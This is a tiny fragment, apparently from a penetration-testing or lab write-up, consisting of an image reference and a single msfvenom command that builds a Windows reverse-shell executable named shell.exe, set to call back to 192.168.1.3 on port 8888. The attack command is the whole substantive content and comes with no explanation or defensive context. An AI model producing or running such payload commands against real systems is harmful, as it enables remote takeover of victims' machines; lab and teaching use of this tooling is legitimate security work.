 msfvenom -p windows/shell_reverse_tcp lhost=192.168.1.3 lport=8888 -f exe > shell.exe